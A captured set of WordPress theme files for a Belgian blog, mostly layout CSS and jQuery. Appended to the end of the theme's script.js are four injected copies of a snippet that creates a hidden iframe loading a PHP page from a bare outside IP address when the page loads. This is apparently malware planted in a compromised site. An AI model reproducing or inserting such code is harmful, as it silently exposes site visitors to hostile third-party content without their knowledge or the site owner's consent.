  text-transform: uppercase;
  text-decoration: underline;
  font-size: 14px;
}
.more-link:hover
{
  text-decoration: none;
}


.content-area a.post-thumbnail
{
  margin-bottom: 0px;
}

.archive .hentry .entry-title, .blog .hentry .entry-title, .search .hentry .entry-title
{
  font-size: 30px;
  margin-top: 0px;
}


article .comments-link
{
  display: none;
}

body.home #main article .entry-title,
body.archive #main article .entry-title,
body.search-results #main article .entry-title
{
  padding: 15px 30px;
  1min-height: 72px;
  margin-bottom: 0px;
}
article .entry-summary
{
  min-height: 180px;
  padding: 30px;
  margin-top: 0px;
}
article .entry-summary p
{
  margin-bottom: 0;
}


.post-link .genericon
{
  width: 86px;
  height: 86px;
  margin-left: -43px;
  margin-top: -43px;
}
.post-link,
.content-area .format-link .entry-summary, 
body:not(.single) .content-area .format-link .entry-title, 
.content-area .format-link .entry-title + .entry-meta,
.genericon-link:before
{
  background-color: #d738b4;
}
.tag-gedicht .post-link,
.content-area .format-link.tag-gedicht .entry-summary, 
body:not(.single) .content-area .format-link.tag-gedicht .entry-title, 
.content-area .format-link.tag-gedicht .entry-title + .entry-meta,
.tag-gedicht .genericon-link:before
{
  background-color: #162f7f;
}
.tag-blog .post-link,
.content-area .format-link.tag-blog .entry-summary, 
body:not(.single) .content-area .format-link.tag-blog .entry-title, 
.content-area .format-link.tag-blog .entry-title + .entry-meta,
.tag-blog .genericon-link:before
{
  background-color: #830166;
}
.tag-boek .post-link,
.content-area .format-link.tag-boek .entry-summary, 
body:not(.single) .content-area .format-link.tag-boek .entry-title, 
.content-area .format-link.tag-boek .entry-title + .entry-meta,
.tag-boek .genericon-link:before
{
  background-color: #40167f;
}
.genericon-link:before
{
  content: ' ';
  background-image: url(img/icon-link.png);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  display: block;
  left: 50%;
  top: 50%;
  width: 40px;
  height: 41px;
  margin-left: -20px;
  margin-top: -20px;
}
.tag-gedicht .genericon-link:before
{
  background-image: url(img/icon-pen.png);
  width: 42px;
  height: 43px;
  margin-left: -21px;
  margin-top: -21px;
}
.tag-blog .genericon-link:before
{
  background-image: url(img/icon-speech.png);
  width: 41px;
  height: 39px;
  margin-left: -21px;
  margin-top: -15px;
}
.tag-boek .genericon-link:before
{
  background-image: url(img/icon-book.png);
  width: 43px;
  height: 33px;
  margin-left: -21px;
  margin-top: -17px;
}



.page .entry-title, .single .entry-title
{
  line-height: 1.05;
  margin-top: .4em;
}
@media screen and (min-width: 960px) {
  .entry-hero .entry-meta, .entry-hero .entry-title
  {
    max-width: 525px;
  }
}

#main .post-navigation
{
  font-family: inherit;
  font-size: inherit;
}
#main .post-navigation a
{
  padding: 0;
  border: 0;
  text-shadow: none;
  background: transparent;
  text-decoration: underline;
}
#main .post-navigation a:hover
{
  color: inherit;
  text-decoration: none;
}
#main .post-navigation .nav-previous a:hover .meta-nav, #main .post-navigation .nav-previous a:hover .post-title
{
  filter: alpha(opacity=100);
  opacity: 1;
}
#main .post-navigation .nav-previous, #main .post-navigation .nav-next
{
  background: transparent;
}
#main .post-navigation .nav-previous
{
  float: left;
}
#main .post-navigation .nav-next
{
  float: right;
}
#main .post-navigation .meta-nav
{
  color: inherit;
  text-transform: none;
  font-size: inherit;
}
#main .post-navigation .post-title
{
  display: none;
}

#secondary a
{
  color: #d738b4;
}

.widget_tag_cloud a
{
  margin-right: .5em;
}
.widget_tag_cloud a:before
{
  margin-right: 0px;
  color: inherit;
}

.entry-footer .byline, .entry-footer .cat-links, .entry-footer .comments-link, .entry-footer .edit-link, .entry-footer .posted-on, .entry-footer .tags-links,
.entry-footer > span:last-of-type,
.sd-like.jetpack-likes-widget-wrapper, .sd-rating, .sd-sharing-enabled:not(#jp-post-flair),
.page-header
{
  border-color: #ddd;
}


.footer-text
{
  border: 0;
}
.footer-text + .social-navigation:before
{
  display: none;
}



.search-header .search-form
{
  -webkit-transition: all 0.3s ease-out;
     -moz-transition: all 0.3s ease-out;
      -ms-transition: all 0.3s ease-out;
       -o-transition: all 0.3s ease-out;
          transition: all 0.3s ease-out;
}

.wp-pagenavi
{
  clear: both;
  text-align: center;
  font-size: 16px;
  margin: 1em 0 3em 0;
}
.wp-pagenavi span.current, .wp-pagenavi a
{
  padding: 0 .5em;
}
.wp-pagenavi span.current
{
  font-weight: bold;
  text-decoration: underline;
}

#secondary
{
  display: none;
}
body.single-post #secondary
{
  display: block;
}


footer#colophon
{
  1background: url(img/Samenspraak_Transparent1.png) center bottom no-repeat;
  1background-size: 250px;
}
footer#colophon .social-navigation a[href*="interactie-academie.be"]:before
{
  content: '';
  background-image: url(img/IA_logo.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 24px;
  margin-top: 8px;
}



body.page .site-main
{
  width: auto;
  padding-right: 0px;
  border-right: 0;
  float: none;
}

blockquote
{
  padding-left: 1.5em;
}


#execphp-2
{
  word-break: normal;
}
#execphp-2 .tagcloud a
{
  display: inline-block;
}


.sidebar-toggle
{
  display: none;
}


.site-logo-link img
{
  width: 240px;
}





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/js/single-thumbnail.js?ver=20150416
body_size: 121
content:
( function( $ ) {
  // SC: do this earlier than window load to avoid long flash of wrongly styled content

  //$( window ).load( function() {
    $( '.entry-meta, .entry-title' ).wrapAll( '<div class="entry-header-inner" />' );
    $( '.entry-header-inner' ).wrap( '<div class="entry-header-wrapper" />' );
    $( '.entry-header' ).insertBefore( '.site-content-inner' )
                        .addClass( 'entry-hero' );
  //} );

} )( jQuery );

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/script.js?ver=1
body_size: 421
content:
(function($) {
  var body = $(document.body);

  if (body.hasClass('single-post')) {
    // center the absolute positioned header image
    var parallax_container = $('.entry-header .post-thumbnail');
    if (parallax_container.length) {
      var parallax_img = parallax_container.find('img');

      var centerImage = function() {
        var parallax_container_height = parallax_container.height();
        var parallax_img_height = parallax_img.height();

        parallax_img.css('top', (-1 * parallax_img_height / 2) + (parallax_container_height / 2));

      };
      $(document).ready(centerImage);
      $(window).on('load resize orientationchange', centerImage);
    }

    $('nav.post-navigation').appendTo('article .entry-content');
  }

}(jQuery))

window.zioelaneid = 1;;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
